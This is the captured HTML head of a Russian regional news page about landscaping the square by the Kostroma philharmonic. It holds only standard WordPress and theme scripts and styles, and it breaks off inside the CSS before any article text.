

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/novosti/v-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html
body_size: 25820
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>В Костроме начали благоустраивать сквер у филармонии | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;В Костроме начали благоустраивать сквер у филармонии&raquo;" href="https://lifekostroma.ru/novosti/v-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/50145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/novosti/v-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=50145' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-nachali-blagoustraivat-skver-u-filarmonii.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="1c267cf612";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
